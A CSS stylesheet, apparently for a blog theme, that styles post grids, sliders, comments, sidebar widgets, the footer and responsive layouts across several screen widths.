.custom-widget .post-title{letter-spacing:.2px;overflow:hidden;font-size:14px;font-weight:600;line-height:1.5em;margin:0 0 3px}
.custom-widget .post-title a{display:block;color:#000000;transition:color .17s}
.index-post-wrap{position:relative;float:left;width:100%}
.blog-post{display:block;overflow:hidden;word-wrap:break-word}
.grid-posts{display: grid;grid-template-columns: repeat(3,1fr)}
.index-post{display:block;box-sizing:border-box;padding:0 15px;margin:0 0 40px}
.index-post .post-image-wrap{float:left;width:100%;height:180px;overflow:hidden;margin:0 0 10px}
.index-post .post-image-wrap .post-image-link{width:100%;height:100%;position:relative;display:block;z-index:1;overflow:hidden}
.main-slider .post-tag{display:none;letter-spacing:.2px;top:unset;position:absolute;bottom:20px;left:0;height:22px;z-index:5;background-color:#3a0e9d;color:#fff;font-size:12px;line-height:22px;font-weight:500;text-transform:uppercase;padding:2px 7px;right:unset}
.hot-posts .hot-item.item-1 .post-tag{background:#2fbced}
.hot-posts .hot-item.item-0 .post-tag{background-color:#ff8f10}
.main-slider li:nth-child(1n) .post-tag{background:#2fbced}
.main-slider li:nth-child(2n) .post-tag{background-color:#ff8f10}
.main-slider li:nth-child(3n) .post-tag{background-color:#a543e5}
.hot-posts .post-tag{text-transform: capitalize;letter-spacing:.2px;font-size:16px;padding:5px 8px;height:22px;position:unset;line-height:22px}
.post-tag{display: inline-block;z-index:5;background-color:#ff0000;color:#fff;font-size:16px;font-weight:500;text-transform:capitalize;padding:5px 8px}
.index-post .post-info{float:left;width:100%;overflow:hidden}
.index-post .post-info > h2{letter-spacing:.2px;font-size:18px;font-weight:600;line-height:1.4em;text-decoration:none;margin:10px 0px}
.index-post .post-info > h2 > a{display:block;color:#000000;transition:color .17s}
.index-post .post-info > h2:hover > a{color:#ff0000}
.widget iframe,.widget img{max-width:100%}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
.index-post .post-meta{margin:10px 0 0}
.post-snippet{position:relative;display:none;overflow:hidden;font-size:13px;line-height:1.6em;font-weight:500;margin:7px 0 0}
a.read-more{display:none;color:#ff0000;font-size:13px;font-weight:500;text-transform:uppercase;margin:15px 0 0;transition:color .17s ease}
a.read-more:after{content:'\f178';font-family:FontAwesome;font-weight:400;margin:0 0 0 5px}
a.read-more:hover{color:#000000}
#breadcrumb{font-size:12px;font-weight:400;color:#aaa;margin:0 0 15px}
#breadcrumb a{color:#aaa;transition:color .17s}
#breadcrumb a:hover{color:#ff0000}
#breadcrumb a,#breadcrumb em{display:inline-block}
#breadcrumb .delimiter:after{content:'\f054';font-family:FontAwesome;font-size:8px;font-weight:400;font-style:normal;vertical-align:middle;margin:0 3px}
.item-post h1.post-title{color:#000000;font-size:27px;line-height:1.5em;font-weight:600;position:relative;display:block;margin:0 0 15px;padding:0}
.static_page .item-post h1.post-title{margin:0}
.item-post .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden;padding:20px 0 0;margin:20px 0 0;border-top:1px solid #eee}
.item-post .post-outer{padding:0}
.item-post .post-body img{max-width:100%}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.post-footer{position:relative;float:left;width:100%;margin:20px 0 0}
.inline-ad{position:relative;display:block;max-height:60px;margin:0 0 30px}
.inline-ad > ins{display:block!important;margin:0 auto!important}
.item .inline-ad{float:left;width:100%;margin:20px 0 0}
.item-post-wrap > .inline-ad{margin:0 0 20px}
.post-labels{overflow:hidden;height:auto;position:relative;margin:0 0 20px;padding:0}
.post-labels span,.post-labels a{float:left;height:22px;background-color:#f2f2f2;color:#000000;font-size:12px;line-height:22px;font-weight:400;margin:0;padding:0 10px}
.post-labels span{background-color:#ff0000;color:#fff}
.post-labels a{margin:0 0 0 5px;transition:all .17s ease}
.post-labels a:hover{background-color:#ff0000;color:#fff;border-color:#ff0000}
.post-reactions{height:28px;display:block;margin:0 0 15px}
.post-reactions span{float:left;color:#000000;font-size:11px;line-height:25px;text-transform:uppercase;font-weight:500}
.reactions-inner{float:left;margin:0;height:28px}
.post-share{position:relative;overflow:hidden;line-height:0;margin:0 0 30px}
ul.share-links{position:relative}
.share-links li{width:70px;float:left;box-sizing:border-box;margin:0 5px 0 0}
.share-links li a{float:left;display:inline-block;cursor:pointer;width:100%;height:32px;line-height:32px;color:#fff;font-weight:400;font-size:15px;text-align:center;box-sizing:border-box;opacity:1;transition:all .17s ease}
.share-links li a:hover{opacity:.8}
ul.post-nav{position:relative;overflow:hidden;display:block;margin:0 0 30px}
.post-nav li{display:inline-block;width:50%}
.post-nav .post-prev{float:left;text-align:left;box-sizing:border-box;padding:0 10px}
.post-nav .post-next{float:right;text-align:right;box-sizing:border-box;padding:0 10px}
.post-nav li a{color:#000000;line-height:1.4em;display:block;overflow:hidden;transition:color .17s}
.post-nav li:hover a{color:#ff0000}
.post-nav li span{display:block;font-size:11px;color:#aaa;font-weight:700;text-transform:uppercase;padding:0 0 2px}
.post-nav .post-prev span:before{content:"\f053";float:left;font-family:FontAwesome;font-size:10px;font-weight:400;text-transform:none;margin:0 2px 0 0}
.post-nav .post-next span:after{content:"\f054";float:right;font-family:FontAwesome;font-size:10px;font-weight:400;text-transform:none;margin:0 0 0 2px}
.post-nav p{font-size:12px;font-weight:400;line-height:1.4em;margin:0}
.post-nav .post-nav-active p{color:#aaa}
.about-author{position:relative;display:block;overflow:hidden;background-color:#f9f9f9;padding:20px;margin:0 0 30px}
.about-author .avatar-container{position:relative;float:left;width:80px;height:80px;background-color:rgba(255,255,255,0.05);overflow:hidden;margin:0 15px 0 0}
.about-author .author-avatar{float:left;width:100%;height:100%}
.author-name{overflow:hidden;display:inline-block;font-size:12px;font-weight:500;text-transform:uppercase;line-height:14px;margin:7px 0 3px}
.author-name span{color:#000000}
.author-name a{color:#ff0000;transition:opacity .17s}
.author-name a:hover{opacity:.8}
.author-description{display:block;overflow:hidden;font-size:13px;font-weight:500;line-height:1.6em}
.author-description a:hover{text-decoration:underline}
#related-wrap{overflow:hidden;margin:0 0 30px}
#related-wrap .related-tag{display:none}
.related-ready{float:left;width:100%}
.related-ready .loader{height:178px}
ul.related-posts{position:relative;overflow:hidden;margin:0 -10px;padding:0}
.related-posts .related-item{width:33.33333333%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;padding:0 10px;margin:0}
.related-posts .post-image-link{margin-bottom:10px;width:100%;height:130px;position:relative;overflow:hidden;display:block}
.related-posts .post-title{font-size:14px;font-weight:600;line-height:1.5em;display:block;margin:7px 0 5px}
.related-posts .post-title a{color:#000000;transition:color .17s}
.related-posts .related-item:hover .post-title a{color:#ff0000}
#blog-pager{float:left;width:100%;font-size:15px;font-weight:500;text-align:center;clear:both;box-sizing:border-box;padding:0;margin:0 0 20px;border-top:1px solid rgba(155,155,155,0.1)}
#blog-pager .load-more{display:inline-block;height:34px;background-color:#ff0000;font-size:14px;color:#fff;font-weight:400;line-height:34px;box-sizing:border-box;padding:0 30px;margin:0;border:1px solid rgba(0,0,0,.1);border-bottom-width:2px;border-radius:2px}
#blog-pager #load-more-link{color:#fff;cursor:pointer}
#blog-pager #load-more-link:hover{background-color:#ff0000;color:#fff}
#blog-pager .load-more.no-more{background-color:rgba(155,155,155,0.05);color:#ff0000}
#blog-pager .loading,#blog-pager .no-more{display:none}
#blog-pager .loading .loader{position:relative;height:100%;overflow:hidden;display:block;margin:0;height:34px}
#blog-pager .no-more.show{display:inline-block}
#blog-pager .loading .loader:after{width:26px;height:26px;margin:-15px 0 0 -15px;content:'';position:absolute;top:50%;left:50%;width:28px;height:28px;margin:-16px 0 0 -16px;border:2px solid #ff0000;border-right-color:rgba(155,155,155,0.2);border-radius:100%;animation:spinner 1.1s infinite linear;transform-origin:center}
@-webkit-keyframes spinner {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
@keyframes spinner {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .blog-pager-older-link{display:none}
.post-animated{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@keyframes fadeIn {
from{opacity:0}
to{opacity:1}
}
.post-fadeIn{animation-name:fadeIn}
@keyframes fadeInUp {
from{opacity:0;transform:translate3d(0,5px,0)}
to{opacity:1;transform:translate3d(0,0,0)}
}
.post-fadeInUp{animation-name:fadeInUp}
.post-animated{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@keyframes fadeIn {
from{opacity:0}
to{opacity:1}
}
.post-fadeIn{animation-name:fadeIn}
@keyframes fadeInUp {
from{opacity:0;transform:translate3d(0,5px,0)}
to{opacity:1;transform:translate3d(0,0,0)}
}
.post-fadeInUp{animation-name:fadeInUp}
.blog-post-comments{display:none;margin:0 0 30px}
.blog-post-comments .comments-title{margin:0 0 20px}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{margin:0}
#comments{margin:0}
#gpluscomments{float:left!important;width:100%!important;margin:0 0 25px!important}
#gpluscomments iframe{float:left!important;width:100%}
.comments{display:block;clear:both;margin:0;color:#000000}
.comments .comment-thread > ol{padding:0}
.comments > h3{font-size:13px;font-weight:500;padding-top:1px}
.comments .comments-content .comment{list-style:none;margin:0;padding:0 0 8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 50px}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:15px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dashed #d6d6d6}
.comments .comments-content .comment-header a{color:#000000;transition:color .17s}
.comments .comments-content .comment-header a:hover{color:#ff0000}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;font-size:13px;color:#5E5E5E;font-weight:400;text-align:left;line-height:1.4em;margin:5px 0 9px}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#000000;font-weight:400;background-color:#f2f2f2;font-size:10px;transition:all .17s ease}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ff0000;border-color:#ff0000;text-decoration:none}
.comments .comments-content .datetime{float:left;font-size:11px;font-weight:400;color:#aaa;position:relative;padding:0 1px;margin:4px 0 0;display:block}
.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#aaa}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-count a,.comments .continue a{transition:opacity .17s}
.comments .thread-count a:hover,.comments .continue a:hover{opacity:.8}
.comments .thread-expanded{padding:5px 0 0}
.comments .thread-chrome.thread-collapsed{display:none}
.thread-arrow:before{content:'';font-family:FontAwesome;color:#000000;font-weight:400;margin:0 2px 0 0}
.comments .thread-expanded .thread-arrow:before{content:'\f0d7'}
.comments .thread-collapsed .thread-arrow:before{content:'\f0da'}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{display:none}
#comment-editor{margin:0 0 20px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#000000;font-weight:700;margin:0 0 15px}
.post-body h1,.post-body h2{font-size:24px}
.post-body h3{font-size:21px}
.post-body h4{font-size:18px}
.post-body h5{font-size:16px}
.post-body h6{font-size:13px}
blockquote{font-style:italic;padding:10px;margin:0;border-left:4px solid #ff0000}
blockquote:before,blockquote:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;color:#aaa;line-height:1}
blockquote:before{content:'\f10d';margin:0 10px 0 0}
blockquote:after{content:'\f10e';margin:0 0 0 10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul{padding:0 0 0 20px}
.post-body ul li:before{content:"\f105";font-family:FontAwesome;font-size:13px;font-weight:400;margin:0 5px 0 0}
.post-body u{text-decoration:underline}
.post-body a{transition:color .17s ease}
.post-body strike{text-decoration:line-through}
.contact-form{overflow:hidden}
.contact-form .widget-title{display:none}
.contact-form .contact-form-name{width:calc(50% - 5px)}
.contact-form .contact-form-email{width:calc(50% - 5px);float:right}
.sidebar .widget{position:relative;overflow:hidden;background-color:#fff;box-sizing:border-box;padding:0;margin:0 0 35px}
.sidebar .widget-title{position:relative;float:left;width:100%;height:32px;display:block;margin:0 0 20px}
.sidebar .widget-title > h3{position:relative;display:block;height:35px;font-size:20px;color:#000;font-weight:600;line-height:35px;text-transform:uppercase;padding:0 5px;margin:0;border-radius:2px 2px 0 0}
.sidebar .widget-content{float:left;width:100%;margin:0}
ul.social-counter{display:grid;grid-template-columns:repeat(5,1fr);margin:0 -5px}
.social-counter li{float:left;box-sizing:border-box;padding:0 5px;margin:0px 0 10px}
.social-counter li:nth-child(1),.social-counter li:nth-child(2){margin-top:0}
.social-counter li a{display:block;height:40px;font-size:22px;color:#fff;text-align:center;line-height:40px;border:1px solid #eee;transition:color .17s}
.social-counter li a:hover{color:#000000}
.list-label li{position:relative;display:block;padding:7px 0;border-top:1px dotted #ebebeb}
.list-label li:first-child{padding-top:0;border-top:0}
.list-label li:last-child{padding-bottom:0;border-bottom:0}
.list-label li a{display:block;color:#000000;font-size:14px;font-weight:400;text-transform:capitalize;transition:color .17s}
.list-label li a:before{content:"\f054";float:left;color:#000000;font-weight:400;font-family:FontAwesome;font-size:6px;margin:4px 3px 0 0;transition:color .17s}
.list-label li a:hover{color:#ff0000}
.list-label .label-count{position:relative;float:right;width:16px;height:16px;background-color:#ff0000;color:#fff;font-size:11px;font-weight:400;text-align:center;line-height:16px}
.cloud-label li{position:relative;float:left;margin:0 5px 5px 0}
.cloud-label li a{background:#ff0000;display:block;height:26px;color:#fff;font-size:14px;line-height:26px;font-weight:400;padding:0 10px;border:1px solid #eee;transition:all .17s ease}
.cloud-label li a:hover{color:#fff;background-color:#ff0000;border-color:#ff0000}
.cloud-label .label-count{display:none}
.sidebar .FollowByEmail > .widget-title > h3{margin:0}
.FollowByEmail .widget-content{position:relative;overflow:hidden;background-color:#fff;text-align:center;font-weight:400;box-sizing:border-box;padding:20px;border-radius:2px;border:1px solid #eee}
.FollowByEmail .widget-content > h3{font-size:18px;color:#000000;font-weight:500;text-transform:uppercase;margin:0 0 13px}
.FollowByEmail .before-text{font-size:13px;line-height:1.5em;margin:0 0 15px;display:block;padding:0 10px;overflow:hidden}
.FollowByEmail .widget-content:after{content:'\f0e0';position:absolute;right:-15px;top:-15px;font-family:FontAwesome;font-size:50px;color:#ff0000;opacity:.5;transform:rotate(21deg)}
.FollowByEmail .follow-by-email-inner{position:relative}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{width:100%;height:32px;color:#000000;font-size:11px;font-family:inherit;padding:0 10px;margin:0 0 10px;box-sizing:border-box;border:1px solid #eee;transition:ease .17s}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{width:100%;height:32px;font-family:inherit;font-size:11px;color:#fff;background-color:#ff0000;text-transform:uppercase;text-align:center;font-weight:500;cursor:pointer;margin:0;border:0;transition:opacity .17s ease}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:.85}
#ArchiveList ul.flat li{color:#000000;font-size:13px;font-weight:400;padding:7px 0;border-bottom:1px dotted #eaeaea}
#ArchiveList ul.flat li:first-child{padding-top:0}
#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0}
#ArchiveList .flat li > a{display:block;color:#000000;transition:color .17s}
#ArchiveList .flat li > a:hover{color:#ff0000}
#ArchiveList .flat li > a:before{content:"\f054";float:left;color:#161619;font-weight:400;font-family:FontAwesome;font-size:6px;margin:6px 3px 0 0;display:inline-block;transition:color .17s}
#ArchiveList .flat li > a > span{position:relative;float:right;width:16px;height:16px;background-color:#ff0000;color:#fff;font-size:11px;font-weight:400;text-align:center;line-height:16px}
.PopularPosts .post{overflow:hidden;margin:20px 0 0}
.PopularPosts .post:first-child{padding:0;margin:0;border:0}
.PopularPosts .post-image-link{position:relative;width:90px;height:90px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0}
#sidebar-wrapper .PopularPosts .post-image-link{position:relative;width:100%;height:132px;float:none;overflow:hidden;display:block;vertical-align:middle;margin:0 0 10px}
#sidebar-wrapper .PopularPosts .post-title{letter-spacing:.2px;overflow:hidden;font-size:15px;font-weight:600;line-height:1.5em;margin:0 0 6px}
.PopularPosts .post-info{overflow:hidden}
.PopularPosts .post-title{letter-spacing:.2px;overflow:hidden;font-size:14px;font-weight:600;line-height:1.5em;margin:0 0 3px}
.PopularPosts .post-title a{display:block;color:#000000;transition:color .17s}
.PopularPosts .post-date:before{font-size:10px}
.FeaturedPost .post-image-link{display:block;position:relative;width:100%;height:180px;overflow:hidden;margin:0 0 10px}
.FeaturedPost .post-title{font-size:16px;overflow:hidden;font-weight:400;line-height:1.5em;margin:0 0 5px}
.FeaturedPost .post-title a{color:#000000;display:block;transition:color .17s ease}
.FeaturedPost .post-title a:hover{color:#ff0000}
.Text{font-size:13px}
.contact-form-widget form{font-weight:400}
.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebeb;border-radius:2px}
.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebeb;border-radius:2px}
.contact-form-email-message{float:left;width:100%;font-family:inherit;font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebeb;border-radius:2px}
.contact-form-button-submit{float:left;width:100%;height:30px;background-color:#ff0000;font-size:13px;color:#fff;line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:0;border:0;border-radius:2px;transition:background .17s ease}
.contact-form-button-submit:hover{background-color:#0f1012}
.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262}
.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9}
.contact-form-cross{margin:0 0 0 3px}
.contact-form-error-message,.contact-form-success-message{margin:0}
.BlogSearch .search-input{float:left;width:75%;height:30px;background-color:#fff;font-weight:400;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;border:1px solid #ebebeb;border-right-width:0;border-radius:2px 0 0 2px}
.BlogSearch .search-action{float:right;width:25%;height:30px;font-family:inherit;font-size:13px;line-height:30px;cursor:pointer;box-sizing:border-box;background-color:#ff0000;color:#fff;padding:0 5px;border:0;border-radius:0 2px 2px 0;transition:background .17s ease}
.BlogSearch .search-action:hover{background-color:#0f1012}
.Profile .profile-img{float:left;width:80px;height:80px;margin:0 15px 0 0;transition:all .17s ease}
.Profile .profile-datablock{margin:0}
.Profile .profile-data .g-profile{display:block;font-size:18px;color:#000000;font-weight:700;margin:0 0 5px;transition:color .17s ease}
.Profile .profile-data .g-profile:hover{color:#ff0000}
.Profile .profile-info > .profile-link{color:#000000;font-size:11px;margin:5px 0 0;transition:color .17s ease}
.Profile .profile-info > .profile-link:hover{color:#ff0000}
.Profile .profile-datablock .profile-textblock{display:none}
.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#000000;font-size:13px;font-weight:400;transition:color .17s ease}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#ff0000}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}
.footer-menu {margin: 30px 0px;display:inline-block}
#footer-wrapper{background-color:#0f1012}
#footer-wrapper .container{position:relative;overflow:hidden;margin:0 auto;padding:50px 0}
.footer-widgets-wrap{display: grid;grid-template-columns: repeat(1,1fr);text-align:center}
#footer-wrapper .footer{margin-bottom: 0px;display:inline-block;float:left;box-sizing:border-box;padding:0 15px}
#footer-wrapper .footer .widget{text-align:center;width:100%;padding:0;margin:25px 0 0}
#footer-wrapper .footer .Text{margin:10px 0 0}
#footer-wrapper .footer .widget:first-child{margin:0}
.footer .widget > .widget-title > h3{position:relative;color:#e0f5ff;font-size:20px;line-height:14px;font-weight:500;text-transform:uppercase;margin:0 0 20px}
.footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{color:#e0f5ff}
.footer .no-posts{color:#e0f5ff}
.footer .post-meta{color:#aaa}
.footer .FollowByEmail .widget-content > h3{color:#e0f5ff}
.footer .FollowByEmail .widget-content{background-color:rgba(255,255,255,0.05);border-color:rgba(255,255,255,0.05)}
.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{color:#aaa}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#0f1012}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{background-color:rgba(255,255,255,0.05);color:#e0f5ff;border-color:rgba(255,255,255,0.05)}
.footer #ArchiveList .flat li > a{color:#e0f5ff}
.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{border-color:rgba(255,255,255,0.05)}
.footer .list-label li:first-child{padding-top:0}
.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{color:#e0f5ff}
.footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{color:#ff0000}
.footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{background-color:rgba(255,255,255,0.05);color:#e0f5ff}
.footer .cloud-label li a{border-color:rgba(255,255,255,0.05);color:#e0f5ff}
.footer .cloud-label li a:hover{background-color:#ff0000;color:#fff}
.footer .BlogSearch .search-input{background-color:rgba(255,255,255,0.05);color:#e0f5ff;border-color:rgba(255,255,255,0.05)}
.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{background-color:rgba(255,255,255,0.05);color:#e0f5ff;border-color:rgba(255,255,255,0.05)}
.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{background-color:rgba(0,0,0,0.3)}
#sub-footer-wrapper{background-color:rgba(0,0,0,0.2);color:#e0f5ff;display:block;padding:0;width:100%;overflow:hidden}
#sub-footer-wrapper .container{overflow:hidden;margin:0 auto;padding:10px 0}
#sub-footer-wrapper .copyright-area{letter-spacing:.2px;font-size:14px;display:block;height:34px;line-height:34px;text-align:center;text-transform:uppercase;font-weight:400}
#sub-footer-wrapper .copyright-area a{color:#fff;transition:color .17s}
.hidden-widgets{display:none;visibility:hidden}
.back-top{display:none;z-index:1010;width:32px;height:32px;position:fixed;bottom:25px;right:25px;cursor:pointer;overflow:hidden;font-size:13px;color:#fff;text-align:center;line-height:32px}
.back-top:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background-color:#ff0000;opacity:.5;transition:opacity .17s ease}
.back-top:after{content:'\f077';position:relative;font-family:FontAwesome;font-weight:400;opacity:.8;transition:opacity .17s ease}
.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{opacity:1}
.error404 #main-wrapper{width:100%!important;margin:0!important}
.error404 #sidebar-wrapper{display:none}
.errorWrap{color:#000000;text-align:center;padding:80px 0 100px}
.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px}
.errorWrap h4{font-size:25px;margin:0 0 20px}
.errorWrap p{margin:0 0 10px}
.errorWrap a{display:block;color:#ff0000;padding:10px 0 0}
.errorWrap a i{font-size:20px}
.errorWrap a:hover{text-decoration:underline}
.comments h3.title:before{display:none}
@media screen and (max-width: 1100px) {
.feat-big li{
width:100%;
}
#main-menu ul > li > a{
color:#fff;
}
#outer-wrapper{
box-sizing: border-box;
max-width: 100%;
overflow: hidden;
}
.row{
box-sizing: border-box;
width:100%
}
.container {
box-sizing: border-box;
padding: 0 10px;
width:100%
}
#top-bar .container{
box-sizing:border-box;
padding:0 20px
}
#hot-wrapper{
box-sizing:border-box;
padding:0 0px
}
#slider-wrapper{
box-sizing:border-box;
padding:20px 20px
}
#header-wrap{
height:auto
}
.header-header{
height:auto;
box-sizing:border-box;
padding:25px 20px
}
.header-logo{
max-width:30%
}
.header-ads{
}
.header-menu{
box-sizing:border-box;
padding:0 20px;
background-color:#ff0000;
}
#content-wrapper{
position:relative;
box-sizing:border-box;
padding:0 20px;
margin:30px 0 0
}
#footer-wrapper .container{
box-sizing:border-box;
padding:30px 20px
}
#sub-footer-wrapper .container{
box-sizing:border-box;
padding:10px 20px
}
}
@media screen and (max-width: 980px) {
#content-wrapper > .container{
margin:0
}
.header-logo{
max-width:100%;
width:100%;
text-align:center;
padding:20px 0
}
.header-logo .header-image-wrapper{
display:inline-block
}
#main-menu{
display:none
}
.slide-menu-toggle,.mobile-menu{
display:block
}
#header-wrap{
padding:0
}
.header-header{
padding:0
}
.header-header .container.row{
width:100%
}
.header-ads{
width:100%;
max-width:100%;
box-sizing:border-box;
padding:0 20px
}
.header-ads .widget .widget-content{
position:relative;
padding:0 0 20px;
margin:0 auto
}
#header-inner a{
display:inline-block!important
}
#main-wrapper,#sidebar-wrapper{
width:100%;
padding:0
}
.item #sidebar-wrapper{
margin-top:20px
}
}
@media screen and (max-width: 880px) {
.counter-box-wrap{
grid-template-columns: repeat(2,1fr);
}
#serv-tile-wrap .widget-content{
grid-template-columns: repeat(2,1fr);
}
.hot-posts .post-image-link{
height:auto;
}
.hot-posts .post-thumb {
height: 285px;
}
h3.serv-tile-box-title{
font-size: 46px;
}
#serv-tile-wrap h2{
font-size: 56px;
}
.counter-box{
padding: 30px 0;
}
.serv-tile-box-info .top-bar-social a{
width: 35px;
height: 35px;
font-size: 14px;
}
ul.hot-posts {
display: grid;
grid-template-columns: repeat(1,1fr);
}
.serv-tile-box-avatar img{
width:100%;
height: 420px;
}
.serv-tile-box-info {
padding: 25px;
box-sizing: border-box;
}
#testimonial{
grid-template-columns: repeat(2,1fr);
}
.grid-posts{
grid-template-columns: repeat(2,1fr);
}
#content-wrapper{
padding:0px;
}
ul.hot-posts {
display: grid;
grid-template-columns: repeat(2,1fr);
}
li.hot-item.item-3{
width:100%;
}
.hot-posts .hot-item {
width:100%;
}
.hot-posts .hot-item.item-0 {
width:100%;
}
.hot-posts .item-0 .post-title {
font-size: 18px;
}
.footer-widgets-wrap{
display:block
}
#footer-wrapper .footer{
width:100%;
margin-right:0
}
#footer-sec2,#footer-sec3{
margin-top:25px
}
}
@media screen and (max-width: 680px) {
#hot-section .show-hot .widget-content,#hot-section .hot-posts{
height:auto
}
#hot-section .hot-loader{
height:200px
}
.hot-posts .hot-item{
width:100%;
margin:10px 0 0
}
.hot-posts .hot-item.item-0{
width:100%;
margin:0
}
.hot-posts .hot-item.item-1,.hot-posts .hot-item.item-2{
margin:10px 0 0
}
.hot-posts .post-title{
font-size:18px
}
.index-post{
width:100%
}
}
@media screen and (max-width: 560px) {
#serv-tile-wrap .widget-content{
grid-template-columns: repeat(1,1fr);
}
.hot-posts .post-image-link{
height:auto;
}
.hot-posts .post-thumb {
height: 285px;
}
ul.hot-posts {
display: grid;
grid-template-columns: repeat(1,1fr);
}
.serv-tile-box-avatar img{
width:100%;
height: 320px;
}
.serv-tile-box-info {
padding: 25px;
box-sizing: border-box;
}
#testimonial{
grid-template-columns: repeat(1,1fr);
}
.grid-posts{
grid-template-columns: repeat(1,1fr);
}
.top-bar-nav{
display:none
}
.top-bar-social{
width:100%;
text-align:center
}
.top-bar-social ul > li{
float:none
}
.top-bar-social ul > li > a{
margin:0 3px
}
.top-bar-social ul > li:last-child > a{
padding:0 5px
}
.hot-posts .hot-item{
}
.index-post .post-image-wrap{
margin:0 0 15px
}
ul.related-posts{
margin:0
}
.related-posts .related-item{
width:100%;
padding:0;
margin:20px 0 0
}
.related-posts .item-0{
margin:0
}
.related-posts .post-tag{
display:none
}
.related-posts .post-image-link{
width:80px;
height:70px;
float:left;
margin:0 12px 0 0
}
.related-posts .post-title{
font-size:13px;
overflow:hidden;
margin:0 0 5px
}
.post-reactions{
display:none
}
}
@media screen and (max-width: 440px) {
.hot-posts .hot-item.item-0{
}
.hot-posts .item-0 .post-title{
font-size:19px
}
.queryMessage{
text-align:center
}
.queryMessage a.show-more{
width:100%;
margin:10px 0 0
}
.item-post h1.post-title{
font-size:24px
}
.about-author{
text-align:center
}
.about-author .avatar-container{
float:none;
display:table;
margin:0 auto 10px
}
#comments ol{
padding:0
}
